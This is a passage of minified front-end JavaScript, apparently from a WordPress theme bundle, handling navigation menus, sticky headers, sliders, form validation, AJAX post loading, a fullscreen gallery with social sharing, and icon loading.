TimelineLite).to(n,0,{width:"100%",scaleX:0,scaleY:1}).to(i,.3,{y:-5}).to(n,1.5,{scaleX:1,ease:Power2.easeInOut},"-=.1").to(i,.3,{y:0}).to(n,.3,{scaleY:0})})},success:function(e){i.core.loadDependencies([i.core.path.plugins+"tweenmax.js"],function(){var t=e,n=t.find(".mk-button .mk-progress-button-content, .mk-contact-button .mk-progress-button-content"),i=t.find(".mk-progress-button .state-success"),a=new TimelineLite({onComplete:function(){a.reverse()}});a.to(n,.3,{paddingRight:20,ease:Power2.easeInOut},"+=1").to(i,.3,{opacity:1}).to(i,2,{opacity:1})})},error:function(e){i.core.loadDependencies([i.core.path.plugins+"tweenmax.js"],function(){var t=e,n=t.find(".mk-button .mk-progress-button-content, .mk-contact-button .mk-progress-button-content"),i=t.find(".mk-progress-button .state-error"),a=new TimelineLite({onComplete:function(){a.reverse()}});a.to(n,.3,{paddingRight:20},"+=1").to(i,.3,{opacity:1}).to(i,2,{opacity:1})})}};function y(){"use strict";var t="click";e(".mk-header-login, .mk-header-signup, .mk-side-dashboard, .mk-quick-contact-wrapper, .mk-dashboard-trigger, .blog-share-container, .news-share-buttons, .main-nav-side-search, #mk-fullscreen-search-wrapper, #fullscreen-navigation").on(t,function(e){e.stopPropagation?e.stopPropagation():window.event&&(window.event.cancelBubble=!0)}),e("html").on(t,function(){e(".mk-login-register, .mk-header-subscribe, #mk-quick-contact, .single-share-buttons, .single-share-box, .blog-social-share, .news-share-buttons, #mk-nav-search-wrapper").fadeOut(300),e(".mk-quick-contact-link").removeClass("quick-contact-active")}),e(".mk-fullscreen-search-overlay").on(t,function(){e(this).removeClass("mk-fullscreen-search-overlay-show")}),e(".mk-forget-password").on(t,function(){e(".mk-forget-panel").siblings().hide().end().show()}),e(".mk-create-account").on(t,function(){e("#mk-register-panel").siblings().hide().end().show()}),e(".mk-return-login").on(t,function(){e("#mk-login-panel").siblings().hide().end().show()}),e(".mk-quick-contact-link").on(t,function(){var t=e(this),n=e("#mk-quick-contact");return t.hasClass("quick-contact-active")?(n.removeClass("quick-contact-anim").fadeOut(100),t.removeClass("quick-contact-active")):(n.addClass("quick-contact-anim").fadeIn(250),t.addClass("quick-contact-active")),!1})}function x(){e.exists(".mk-event-countdown")&&i.core.loadDependencies([i.core.path.plugins+"jquery.countdown.js"],function(){e(".mk-event-countdown").each(function(){if(!isTest){var t=e(this),n=t.attr("data-date"),i=t.attr("data-offset");t.downCount({date:n,offset:i})}})})}function k(){var t=e(".mk-lcd-slideshow"),n=e(".mk-laptop-slideshow-shortcode");t.length&&t.find(".mk-lcd-image").fadeIn(),n.length&&n.find(".mk-laptop-image").fadeIn(),e(".js-flexslider").each(function(){(e(this).parents(".mk-tabs").length||e(this).parents(".mk-accordion").length)&&e(this).removeData("flexslider");var t=e(this),n=t.attr("data-selector"),a=t.attr("data-animation"),o=t.attr("data-easing"),s=t.attr("data-direction"),r="true"==t.attr("data-smoothHeight"),l=t.attr("data-slideshowSpeed"),c=t.attr("data-animationSpeed"),d="true"==t.attr("data-controlNav"),u="true"==t.attr("data-directionNav"),h="true"==t.attr("data-pauseOnHover"),f="true"==t.attr("data-isCarousel");if(void 0!==n)var m=n;else m=".mk-flex-slides > li";if(!0===f)var p=parseInt(t.attr("data-itemWidth")),g=parseInt(t.attr("data-itemMargin")),v=parseInt(t.attr("data-minItems")),b=parseInt(t.attr("data-maxItems")),w=parseInt(t.attr("data-move"));else p=g=v=b=w=0;i.core.loadDependencies([i.core.path.plugins+"jquery.flexslider.js"],function(){t.flexslider({selector:m,animation:a,easing:o,direction:s,smoothHeight:r,slideshow:!isTest,slideshowSpeed:l,animationSpeed:c,controlNav:d,directionNav:u,pauseOnHover:h,prevText:"",nextText:"",itemWidth:p,itemMargin:g,minItems:v,maxItems:b,move:w})})})}function C(){"use strict";e(".shopping-cart-header").hover(function(){e(this).find(".mk-shopping-cart-box").stop(!0,!0).fadeIn(250)},function(){e(this).find(".mk-shopping-cart-box").stop(!0,!0).delay(500).fadeOut(250)}),e(".widget-sub-navigation > ul > li, .widget_nav_menu ul.menu > li, .widget_product_categories ul > .cat-item").each(function(){var t=e(this),n=t.find("ul").first();(t.hasClass("page_item_has_children")||t.hasClass("menu-item-has-children")||t.hasClass("cat-parent"))&&(t.on("click",function(){t.hasClass("toggle-active")?(n.stop(!0,!0).slideUp(700),t.removeClass("toggle-active")):(n.stop(!0,!0).slideDown(700),t.addClass("toggle-active"))}),n.on("click",function(e){e.stopPropagation()}))});var t="click";e(".mk-fullscreen-trigger").on(t,function(t){e(".mk-fullscreen-search-overlay").addClass("mk-fullscreen-search-overlay-show"),setTimeout(function(){e("#mk-fullscreen-search-input").focus()},300),t.preventDefault()}),e(".mk-fullscreen-close").on(t,function(t){e(".mk-fullscreen-search-overlay").removeClass("mk-fullscreen-search-overlay-show"),t.preventDefault()})}function S(){var t=e("#mk-footer"),n=e("#mk-footer-unfold-spacer"),i=t.outerHeight();window.matchMedia("(max-width: 767px)").matches?n.css("height",0):t.hasClass("mk-footer-unfold")&&n.css("height",i)}function T(){e(".mk-lightbox").fancybox({loop:!0}),e.fancybox.defaults.hash=!1}function $(){"use strict";!isTest&&e.exists(".mk-milestone")&&e(".mk-milestone").each(function(){var t=e(this),n=t.find(".milestone-number").attr("data-stop"),a=parseInt(t.find(".milestone-number").attr("data-speed")),o=function(){t.hasClass("scroll-animated")||(t.addClass("scroll-animated"),e({countNum:t.find(".milestone-number").text()}).animate({countNum:n},{duration:a,easing:"linear",step:function(){t.find(".milestone-number").text(Math.floor(this.countNum))},complete:function(){t.find(".milestone-number").text(this.countNum)}}))};i.utils.isMobile()?o():i.utils.scrollSpy(this,{position:"bottom",after:o})})}function E(){"use strict";e.exists(".mk-skill-meter")&&(i.utils.isMobile()?e(".mk-skill-meter .progress-outer").each(function(){var t=e(this);t.hasClass("scroll-animated")||(t.addClass("scroll-animated"),t.css({width:e(this).attr("data-width")+"%"}))}):e(".mk-skill-meter .progress-outer").each(function(){var t=e(this);i.utils.scrollSpy(this,{position:"bottom",after:function(){t.hasClass("scroll-animated")||(t.addClass("scroll-animated"),t.animate({width:t.attr("data-width")+"%"},2e3))}})}))}function _(e,t){e.className+=" "+t}function j(e,t){e.className=e.className.replace(new RegExp(t,"g"),"")}function I(e,t){var n=e.value.trim();return(e.required||n.length>0)&&!/^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,63})$/i.test(n)?(t&&_(e,t),!1):(t&&j(e,t),!0)}function P(e,t){var n=e.value.trim();return e.required&&0===n.length?(t&&_(e,t),!1):(t&&j(e,t),!0)}function M(e,t){return e.required&&0==e.checked?(t&&_(e,t),!1):(t&&j(e,t),!0)}e("#mc-embedded-subscribe-form").on("submit",function(t){var n=e(this);t.preventDefault(),e.ajax({url:i.core.path.ajaxUrl,type:"POST",data:{action:"mk_ajax_subscribe",email:n.find(".mk-subscribe--email").val(),list_id:n.find(".mk-subscribe--list-id").val(),optin:n.find(".mk-subscribe--optin").val()},success:function(t){n.parent().find(".mk-subscribe--message").html(e.parseJSON(t).message)}})}),"undefined"!=typeof exports&&(exports.addClass=_,exports.removeClass=j)
/*!
*  javascript-debounce 1.0.0
*
*  A lightweight, dependency-free JavaScript module for debouncing functions based on David Walsh's debounce function.
*
*  Source code available at: https://github.com/jgarber623/javascript-debounce
*
*  (c) 2015-present Jason Garber (http://sixtwothree.org)
*
*  javascript-debounce may be freely distributed under the MIT license.
*/,function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.debounce=t()}(this,function(){"use strict";return function(e,t){var n;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout(function(){e.apply(i,a)},t)}}}),"undefined"!=typeof exports&&(exports.validateEmail=I,exports.validateText=P),function(){"use strict";var e=jQuery(".js-bottom-corner-btns"),t=e.find(".js-bottom-corner-btn--contact"),n=e.find(".js-bottom-corner-btn--back");t.length;n.length&&i.utils.scrollSpy(400,{before:function(){t.removeClass("is-active"),n.removeClass("is-active")},after:function(){t.addClass("is-active"),n.addClass("is-active")}})}(),function(e){"use strict";e(".mk-fullscreen-nav-close, .mk-fullscreen-nav-wrapper, #fullscreen-navigation a").on("click",function(t){e(".mk-fullscreen-nav").removeClass("opened"),e(".mk-dashboard-trigger").removeClass("fullscreen-active"),e("body").removeClass("fullscreen-nav-opened");var n=i.utils.detectAnchor(this),a=e(this);if(n.length){var o=a.attr("href").split("#")[0];-1!==window.location.href.indexOf(o)&&t.preventDefault(),i.utils.scrollToAnchor(n)}else"#"===a.attr("href")&&t.preventDefault()}),e(".fullscreen-navigation-ul .menu-sub-level-arrow").on("click",function(){e(this).siblings(".sub-menu").slideToggle()})}(jQuery),function(e){"use strict";var t=e(".main-navigation-ul");e(window).on("load",function(){t.MegaMenu({type:"vertical",delay:200})})}(jQuery),function(e){"use strict";var t=function(){var t=e(this),n=t.find("a"),a=i.utils.detectAnchor(n);if(a.length){t.removeClass("current-menu-item current-menu-ancestor current-menu-parent");var o=function(e){return function(){t[e?"addClass":"removeClass"]("current-menu-item"),window.history.replaceState(void 0,void 0,[e?a:" "])}};i.utils.scrollSpy(e(a)[0],{before:o(!1),active:o(!0),after:o(!1)})}},n=e(".js-main-nav").find("li");e(window).on("load",function(){setTimeout(function(){n.each(t)},1e3)})}(jQuery),function(e){"use strict";var t=e(window),n=e("body"),a=e(".mk-responsive-wrap"),o=e(".mk-post-nav"),s=e(".mk-header-toolbar"),r=e(".mk-nav-responsive-link"),l=a.length>0,c=t.height(),d=screen.height;if(e(".mk-toolbar-resposnive-icon").on("click",function(e){e.preventDefault(),console.log("clicked"),n.hasClass("toolbar-opened")?(n.removeClass("toolbar-opened").addClass("toolbar-closed"),s.hide()):(n.removeClass("toolbar-closed").addClass("toolbar-opened"),s.show())}),l||e(".vc_mk_header")){r.each(function(){e(this).on("click",u)}),e(window).on("vc_reload",function(){e(".vc_mk_header .mk-nav-responsive-link").each(function(){e(this).on("click",u)})});a.on("click","a",function(){var o,s,l,u;i.utils.isResponsiveMenuState()&&(s=t.height(),l=screen.height,(u=e(".responsive-searchform .text-input")).on("touchstart touchend",function(e){u.addClass("input-focused")}),o=u.is(":focus")||u.hasClass("input-focused"),n.hasClass("mk-opened-nav")&&o&&l==d&&s!=c||(n.hasClass("mk-opened-nav")&&r.filter(".is-active").trigger("click"),a.hide()))})}function u(t){t.preventDefault();var i=e(this),a=i.parents("header").find(".mk-responsive-wrap"),s=e(".responsive-searchform .text-input");e("#wpadminbar").height();n.hasClass("mk-opened-nav")?(i.removeClass("is-active"),n.removeClass("mk-opened-nav").addClass("mk-closed-nav").trigger("mk-closed-nav"),a.hide(),o.removeClass("post-nav-backward")):(i.addClass("is-active"),n.removeClass("mk-closed-nav").addClass("mk-opened-nav").trigger("mk-opened-nav"),a.show(),o.addClass("post-nav-backward")),s.hasClass("input-focused")&&s.removeClass("input-focused")}}(jQuery),function(e){"use strict";var t=e(".mk-header");if(t.length>0||e(".vc_mk_header")){t.attr("data-header-style");e(".sidedash-navigation-ul > li").each(function(){e(this).children("ul").siblings("a").after('<span class="mk-nav-arrow mk-nav-sub-closed"><svg class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="2" style=" height:14px; width: 14px; " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"></path></svg></span>')}),e(".mk-nav-arrow").each(function(){e(this).stop(!0).on("click",n)}),e(".mk-dashboard-trigger").each(function(){e(this).on("click",i)}),e(window).on("vc_reload",function(){e(".vc_mk_header .mk-dashboard-trigger").each(function(){e(this).on("click",i)}),e(".vc_mk_header .mk-nav-arrow").each(function(){e(this).stop(!0).on("click",n)})}),e("html").on("click",function(){e("body").removeClass("dashboard-opened"),e(".mk-dashboard-trigger").removeClass("dashboard-active")})}function n(t){t.preventDefault();var n=e(this);n.hasClass("mk-nav-sub-closed")?n.siblings("ul").slideDown(450).end().removeClass("mk-nav-sub-closed").addClass("mk-nav-sub-opened"):n.siblings("ul").slideUp(450).end().removeClass("mk-nav-sub-opened").addClass("mk-nav-sub-closed")}function i(t){t.preventDefault();var n=e(this),i=e("body"),a=e(".mk-fullscreen-nav");n.hasClass("dashboard-style")?n.hasClass("dashboard-active")?(n.removeClass("dashboard-active"),i.removeClass("dashboard-opened")):(n.addClass("dashboard-active"),i.addClass("dashboard-opened")):n.hasClass("fullscreen-style")&&(n.hasClass("fullscreen-active")?(n.removeClass("fullscreen-active"),i.removeClass("fullscreen-nav-opened"),a.removeClass("opened")):(n.addClass("fullscreen-active"),i.addClass("fullscreen-nav-opened"),a.addClass("opened")))}}(jQuery),function(e){"use strict";var t=e("#mk-vm-menu"),n=function(){t.data("vertical-menu")||i.utils.isResponsiveMenuState()||(t.dlmenu(),t.data("vertical-menu",!0))};n(),e(window).on("resize",n)}(jQuery),function(e){"use strict";e(".mk-main-navigation > .main-navigation-ul > .menu-item-language").addClass("no-mega-menu").css("visibility","visible"),e(".mk-main-navigation .menu-item-language > a").addClass("menu-item-link")}(jQuery),function(e){"use strict";var t=e(".mk-header").first();if(t.length>0){var n,a,o,s,r,l,c,d,u,h,f,m=e(window),p=e(document),g=t.find(".mk-header-holder"),v=t.find(".mk-header-padding-wrapper"),b=t.data(),w="lazy"===b.stickyStyle,y="fixed"===b.stickyStyle,x="slide"===b.stickyStyle;4!==b.headerStyle&&i.utils.eventManager.subscribe("firstElSkinChange",function(e,n){t.attr("data-transparent-skin",n);var i="light"===n?"dark":"light";t.addClass(n+"-skin"),t.removeClass(i+"-skin")}),w?2!==b.headerStyle&&(o="header--hidden",s="a-sticky",r=0,l=0,c=0,d=0,u=0,f=function(){r=i.val.scroll(),c=l-r,r<=0?(g.removeClass(o),t.removeClass(s),e("body").trigger("mk:header-unsticky")):c>0&&g.hasClass(o)?(g.removeClass(o),t.addClass(s),e("body").trigger("mk:header-sticky")):c<0&&(r+d>=u&&g.hasClass(o)?(g.removeClass(o),t.addClass(s),e("body").trigger("mk:header-sticky")):(g.addClass(o),t.removeClass(s),e("body").trigger("mk:header-unsticky"))),l=r},(h=function(){u=p.height(),d=m.height()})(),f(),m.on("resize",i.utils.throttle(100,h)),m.on("scroll",i.utils.throttle(500,f))):y?(n=!1,(a=function(){if(i.val.scroll()+i.val.adminbarHeight()>i.val.stickyOffset()&&!i.utils.isResponsiveMenuState()){if(n)return;t.addClass("a-sticky"),n=!0,e("body").trigger("mk:header-sticky")}else{if(!n)return;t.removeClass("a-sticky"),n=!1,e("body").trigger("mk:header-unsticky")}})(),m.on("scroll",i.utils.throttle(100,a)),m.on("resize",i.utils.throttle(100,a))):x&&function(){var n=!1,a=function(){if(i.val.scroll()>i.val.stickyOffset()){if(n)return;t.addClass("pre-sticky"),v.addClass("enable-padding"),setTimeout(function(){t.addClass("a-sticky"),e("body").trigger("mk:header-sticky")},1),n=!0}else{if(!n)return;t.removeClass("a-sticky"),t.removeClass("pre-sticky"),v.removeClass("enable-padding"),n=!1,e("body").trigger("mk:header-unsticky")}};a(),m.on("scroll",i.utils.throttle(100,a))}()}}(jQuery),function(e){"use strict";function t(t){"none"!==e(t.currentTarget).find("> ul").css("display")||(t.preventDefault(),t.stopPropagation())}"ontouchstart"in document.documentElement&&e(".mk-main-navigation .menu-item-has-children").each(function(){e(this).on("click",t)})}(jQuery),function(e){"use strict";i.ui.preloader={dom:{overlay:".mk-body-loader-overlay"},hide:function(){e(this.dom.overlay).fadeOut(600,"easeInOutExpo",function(){e("body").removeClass("loading")})}}}(jQuery),function(e){"use strict";var t=i.core.path.ajaxUrl,n={};i.utils.ajaxLoader=function(t){var i="#"+e(t).attr("id");if(void 0!==n[i])return n[i];this.id=i,this.el=t,this.isLoading=!1,this.xhrCounter=0},i.utils.ajaxLoader.prototype={init:function(){this.initialized&&void 0===window.vc_iframe||(this.createInstance(),this.cacheElements(),this.initialized=!0)},cacheElements:function(){this.$container=e(this.el),this.id="#"+this.$container.attr("id"),this.categories=this.$container.data("loop-categories"),this.data={},this.data.action="mk_load_more",this.data.query=this.$container.data("query"),this.data.atts=this.$container.data("loop-atts"),this.data.loop_iterator=this.$container.data("loop-iterator"),this.data.author=this.$container.data("loop-author"),this.data.posts=this.$container.data("loop-posts"),this.data.safe_load_more=this.$container.siblings("#safe_load_more").val(),this.data._wp_http_referer=this.$container.siblings('input[name="_wp_http_referer"]').val(),this.data.paged=1,this.data.maxPages=this.$container.data("max-pages"),this.data.term=this.categories},createInstance:function(){n[this.id]=this},load:function(n){var i=this,a=++this.xhrCounter;if(this.isLoading=!0,this.$container.siblings(".mk-ajax-loaded-posts").length){var o=this.$container.siblings(".mk-ajax-loaded-posts").attr("data-loop-loaded-posts");1!=this.$container.attr("data-pagination-style")&&(i.data.loaded_posts=o.split(","))}return e.when(e.ajax({url:t,type:"POST",data:i.data})).done(function(e){i.onDone(e,n,a)})},onDone:function(t,n,a){if(a===this.xhrCounter){var o=this;(t=e.parseJSON(t)).unique=n,t.id=this.id,this.$container.siblings(".mk-ajax-loaded-posts").length&&this.$container.siblings(".mk-ajax-loaded-posts").attr("data-loop-loaded-posts",t.loaded_posts),this.setData({maxPages:t.maxPages,found_posts:t.found_posts,loop_iterator:t.i}),e(t.content).mk_imagesLoaded().then(function(){i.utils.eventManager.publish("ajaxLoaded",t),o.isLoading=!1,o.initNewComponents()})}else console.log("XHR request nr "+a+" aborted")},setData:function(e){for(var t in e)"term"===t&&"*"===e[t]?this.data.term="":this.data[t]=e[t]},getData:function(e){return this.data[e]},initNewComponents:function(){window.ajaxInit(),setTimeout(window.ajaxDelayedInit,1e3),i.core.initAll(this.el)}}}(jQuery),i.component.BackgroundImageSetter=function(e){"use strict";var t={},n=e(window),a=h(),o=m(),s=f(),r=o,l=s;function c(e){e.filter(function(){return!this.hasAttribute("mk-img-loaded")}).each(d)}function d(){var n=e(this),i=n.data("mk-img-set");n.css("background-image","url("+t.getImage(i)+")"),n.find(".mk-adaptive-image").attr("src",t.getImage(i))}function u(e){a=h(),r=m(),l=f(),(r!==o||l.class!==s.class)&&(!function(){r!==o&&(o=r);l.id>s.id&&(s=l)}(),c(e))}function h(){return{w:n.width(),h:n.height()}}function f(){return a.w>1024?{class:"desktop",id:2}:a.w>736?{class:"tablet",id:1}:{class:"mobile",id:0}}function m(){return a.w>a.h?"landscape":"portrait"}return t.getImage=function(e){if("false"===e.responsive)return e.landscape.desktop?e.landscape.desktop:e.landscape.external?e.landscape.external:"";var t=e[!!e[o]?o:Object.keys(e)[0]];return t[s.class]?t[s.class]:t.external?t.external:""},t.init=function(e){c(e),e.attr("mk-img-loaded","")},t.onResize=function(e){n.on("resize",i.utils.throttle(500,function(){u(e)}))},t}(jQuery),jQuery(function(e){var t=function(){$allLayers=e("[data-mk-img-set]").filter(function(t){return!e(this).hasClass("mk-section-image")&&!e(this).hasClass("background-layer")&&!e(this).hasClass("mk-video-section-touch")}),i.component.BackgroundImageSetter.onResize($allLayers),i.component.BackgroundImageSetter.init($allLayers)};t(),e(window).on("vc_reload",t)}),function(e){"use strict";i.core;var t=i.utils;i.core.path;i.ui.FullScreenGallery=function(e,t){this.element=e,this.config=t,this.isFullScreen=!1},i.ui.FullScreenGallery.prototype={dom:{fullScrBtn:".slick-full-screen",exitFullScrBtn:".slick-minimize",playBtn:".slick-play",pauseBtn:".slick-pause",shareBtn:".slick-share",socialShare:".slick-social-share",wrapper:".slick-slider-wrapper",slider:".slick-slides",slides:".slick-slide",dots:".slick-dot",active:".slick-active",hiddenClass:"is-hidden",dataId:"slick-index"},tpl:{dot:'<div class="slick-dot"></div>',next:'<a href="javascript:;" class="slick-next"> <svg width="33px" height="65px"> <polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 0.5,0.5 32.5,32.5 0.5,64.5"/> </svg> </a>',prev:'<a href="javascript:;" class="slick-prev"> <svg  width="33px" height="65px"> <polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 32.5,64.5 0.5,32.5 32.5,0.5"/> </svg> </a>'},init:function(){var e=this;e.cacheElements(),e.getViewportSizes(),e.updateSizes("window"),e.create(),e.updateCacheElements(),e.createPagination(),e.bindEvents()},create:function(){var e=this;this.slick=this.$gallery.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:1,centerMode:!0,centerPadding:"0px",variableWidth:!0,autoplay:!1,autoplaySpeed:3e3,useTransform:!0,prevArrow:e.tpl.prev,nextArrow:e.tpl.next,customPaging:function(t,n){return e.tpl.dot}})},cacheElements:function(){this.$window=e(window),this.$gallery=e(this.element),this.$fullScrBtn=e(this.dom.fullScrBtn),this.$exitFullScrBtn=e(this.dom.exitFullScrBtn),this.$playBtn=e(this.dom.playBtn),this.$pauseBtn=e(this.dom.pauseBtn),this.$shareBtn=e(this.dom.shareBtn),this.$socialShare=e(this.dom.socialShare),this.$wrapper=e(this.dom.wrapper),this.$slider=e(this.dom.slider),this.$slides=e(this.dom.slides),this.$imgs=this.$slides.find("img"),this.$originalImgs=this.$imgs},updateCacheElements:function(){this.$slides=e(this.dom.slides),this.$imgs=this.$slides.find("img"),this.$dots=e(this.dom.dots)},bindEvents:function(){var t=this;this.$fullScrBtn.on("click",this.toFullScreen.bind(this)),this.$exitFullScrBtn.on("click",this.exitFullScreen.bind(this)),this.$playBtn.on("click",this.play.bind(this)),this.$pauseBtn.on("click",this.pause.bind(this)),this.$shareBtn.on("click",this.toggleShare.bind(this)),this.$socialShare.on("click","a",this.socialShare.bind(this)),this.$window.on("resize",this.onResize.bind(this)),this.$window.on("keydown",function(e){39===e.keyCode&&t.$gallery.slick("slickNext"),37===e.keyCode&&t.$gallery.slick("slickPrev")}),e(document).on("fullscreenchange mozfullscreenchange webkitfullscreenchange msfullcreenchange",this.exitFullScreen.bind(this))},getViewportSizes:function(){this.screen={w:screen.width,h:screen.height},this.window={w:this.$window.width(),h:this.$window.height()}},updateSizes:function(e){this.$wrapper.width(this[e].w),this.$wrapper.height("100%"),this.$imgs.height("100%")},createPagination:function(){var t=this;this.$dots.each(function(n){var i=t.$originalImgs.eq(n).attr("src");e(this).css({"background-image":"url("+i+")"})})},play:function(t){t.preventDefault(),this.$playBtn.addClass(this.dom.hiddenClass),this.$pauseBtn.removeClass(this.dom.hiddenClass),e(this.element).slick("slickPlay")},pause:function(t){t.preventDefault(),this.$pauseBtn.addClass(this.dom.hiddenClass),this.$playBtn.removeClass(this.dom.hiddenClass),e(this.element).slick("slickPause")},toggleShare:function(e){e.preventDefault(),this.$socialShare.toggleClass(this.dom.hiddenClass)},getCurentId:function(){return this.$slides.filter(this.dom.active).data(this.dom.dataId)},toFullScreen:function(){var n=this;this.$fullScrBtn.addClass(this.dom.hiddenClass),this.$exitFullScrBtn.removeClass(this.dom.hiddenClass),this.$slider.hide().fadeIn(500),t.launchIntoFullscreen(document.documentElement),this.updateSizes("screen"),e(this.element).slick("slickGoTo",this.getCurentId(),!0),setTimeout(function(){n.isFullScreen=!0},1e3)},exitFullScreen:function(){this.isFullScreen&&(this.$exitFullScrBtn.addClass(this.dom.hiddenClass),this.$fullScrBtn.removeClass(this.dom.hiddenClass),t.exitFullscreen(),this.updateSizes("window"),e(this.element).slick("slickGoTo",this.getCurentId(),!0),this.isFullScreen=!1)},onResize:function(){this.getViewportSizes(),this.updateSizes(this.isFullScreen?"screen":"window"),e(this.element).slick("refresh"),e(this.element).slick("slickGoTo",this.getCurentId(),!0),this.updateCacheElements(),this.createPagination()},socialShare:function(t){t.preventDefault();var n,i=e(t.currentTarget).data("network"),a=this.config.id,o=this.config.url,s=this.$wrapper.find(".slick-title").text(),r=this.$slides.filter(this.dom.active).children().first().attr("src");switch(i){case"facebook":o="https://www.facebook.com/sharer/sharer.php?picture="+r+"&u="+o+"#id="+a,n="Facebook Share";break;case"twitter":o="http://twitter.com/intent/tweet?text="+o+"#id="+a,n="Twitter Share";break;case"pinterest":o="http://pinterest.com/pin/create/bookmarklet/?media="+r+"&url="+o+"&is_video=false&description="+s,n="Pinterest Share"}window.open(o,n,"height=380 ,width=660, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0")}}}(jQuery),function(e){"use strict";function t(){var t=e(document).width(),n=e('[data-mk-full-width="true"]'),i=e("body.rtl").length?"right":"left",a=!!e("body.vertical-header-enabled").length,o=e(".header-style-4 .mk-header-inner").outerWidth()>270?0:270,s=e("body.rtl").length?-1:1,r=e("body.rtl.vertical-header-enabled").length?o:0,l=e("body.vertical-header-right").length?-1:1,c=0,d=e("body.mk-boxed-enabled").length,u=d?(e(window).width()-e("#theme-page").outerWidth())/2:0,h=d?e("#theme-page").outerWidth():"auto";a&&d&&(c=e(".header-style-4 .mk-header-inner").outerWidth()>270?0:s*l*135);var f=e(".transparent-header").length;f>0&&(c=0),e.each(n,function(n,o){var s,m=e(this);m.addClass("vc_hidden");var p=m.next(".vc_row-full-width");if(p.length||(p=m.parent().next(".vc_row-full-width")),p.length){var g=parseInt(m.css("margin-left"),10),v=parseInt(m.css("margin-right"),10),b=0-p.offset().left-g,w=e(window).width();if((s={position:"relative","box-sizing":"border-box",width:e(window).width(),maxWidth:h})[i]=b+u+c+l*r,m.css(s),!m.data("mkStretchContent")){var y=-1*b;0>y&&(y=0);var x=w-y-p.width()+g+v;y-=x,0>x&&(x=0)&&(s={},"right"===i?(s["padding-left"]=y+"px",s["padding-right"]=0):(s["padding-right"]=y+"px",s["padding-left"]=0),m.css(s))}if(a&&!d&&!f&&!s.hasOwnProperty("padding-left")&&!s.hasOwnProperty("padding-right")){var k="left";-1===l&&(k="right");var C=parseInt(m.css("padding-"+k),10),S=e(".header-style-4 .mk-header-inner").outerWidth();if(C!=S){t>mk_responsive_nav_width?m[0].style.setProperty("padding-"+k,S+"px","important"):m[0].style.removeProperty("padding-"+k);var T=m.find(".mk-page-section.full_layout");T.length>0&&T[0].style.setProperty("padding-"+k,"unset","important")}}m.attr("data-mk-full-width-init","true"),m.removeClass("vc_hidden"),e(document).trigger("vc-full-width-row-single",{el:m,offset:b,marginLeft:g,marginRight:v,elFull:p,width:w})}}),e(document).trigger("mk-full-width-row",n)}t();var n=null;e(window).on("resize",function(){null!==n&&clearTimeout(n),n=setTimeout(t,100)})}(jQuery),function(e){"use strict";i.component.Grid=function(t){var n=e(t),a=n.data("grid-config"),o=n.closest('[data-mk-component="SwipeSlideshow"]').length,s={container:t,item:a.item+":not(.is-hidden)",gutter:0},r=function(){var t=e(this);"none"===t.css("display")?t.addClass("is-hidden"):t.removeClass("is-hidden")},l=function(){var t=null;function o(){n.find(a.item).each(r),minigrid(s)}function l(){t&&clearTimeout(t),t=setTimeout(o,100)}o(),e(window).off("resize",l),e(window).on("resize",l),i.utils.eventManager.subscribe("item-expanded",l),i.utils.eventManager.subscribe("ajaxLoaded",l),i.utils.eventManager.subscribe("staticFilter",l)};return{init:function(){o||i.core.loadDependencies([i.core.path.plugins+"minigrid.js"],l)}}}}(jQuery),function(e){"use strict";var t,n,a=[["awesome-icons","mk-icon-"],["icomoon","mk-moon-"],["pe-line-icons","mk-li-"],["theme-icons","mk-jupiter-icon-"]],o={"awesome-icons":[],icomoon:[],"pe-line-icons":[],"theme-icons":[]},s={},r=0,l=[],c=0,d={},u=(t=null,n=0,function(a,o,s){t?t.add(o):t=o,s||function(a){var o=encodeURIComponent(JSON.stringify(l));e.ajax({url:i.core.path.ajaxUrl,method:"POST",data:{action:"mk_get_icon",iterator:n++,config:o},success:function(e){a(e,t),l=[],d={},t=null},error:function(e){console.log("Icon load problem")}})}(a)});function h(e){for(var t=0,n=a.length;t<n;t++){var i=a[t][0],o=a[t][1],s=f(i,o,e);s.length&&(c++,setTimeout(m,0,s,i,o))}}function f(t,n,i){var a=e(i),s=a.find("[class*="+n+"]"),r=o[t];return r?(r.forEach(function(e){var t=a.find(e);s=s.add(t)}),s):s}function m(e,t,n,i,a){var o=i||0,h=e[o];if(!h)return c--,void u(p,e,c,l);var f=getComputedStyle(h,":before"),v=h.getAttribute("class"),w=!!v&&function(e,t){for(var n=0,i=e.length;n<i;n++)if(-1!==e[n].indexOf(t))return e[n]}(v.split(" "),n),y=function(e,t,n,i,a){var o=function(e){var t=e.background;return(-1!==t.indexOf("radial")||-1!==t.indexOf("linear"))&&t}(e),s=g("direction",e.background),r={family:n,unicode:i||b(e.content),name:t,gradient_type:!!o&&g("type",e.background),gradient_start:!!o&&g("start",e.background),gradient_stop:!!o&&g("stop",e.background),gradient_direction:!!s&&g("direction",e.background).replace(" ","-"),height:a};return!(!r.name&&!r.unicode)&&r}(f,w,t,a,getComputedStyle(h).fontSize),x=JSON.stringify(y);y&&(s[x]?void 0===d[x]?d[x]=[e.eq(o)]:d[x].push(e.eq(o)):(void 0===d[x]?d[x]=[e.eq(o)]:d[x].push(e.eq(o)),s[x]=r.toString(),y.id=r,l.push(y),r++)),m(e,t,n,++o)}function p(t,n){var a=e(t),o=(a.find("svg"),function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[e[n]]=n);return t}(s));a.each(function(){var t=e(this).attr("data-cacheid"),n=o[t];s[n]=this}),Object.keys(d).forEach(function(t){d[t].forEach(function(n){n.each(function(){var n=e(s[t]).clone(),i=e(this);n.length&&(i.parents(".pricing-features")||i.not(".mk-jupiter-icon-xing").not(".mk-jupiter-icon-square-xing").not(".mk-jupiter-icon-simple-xing").find(".mk-svg-icon").not('[data-name="mk-moon-zoom-in"]').remove()),i.find("svg").length||(i.parents(".widget ul").length?i.prepend(n):i.append(n))})})}),i.utils.eventManager.publish("iconsInsert")}function g(e,t){if(!t)return!1;var 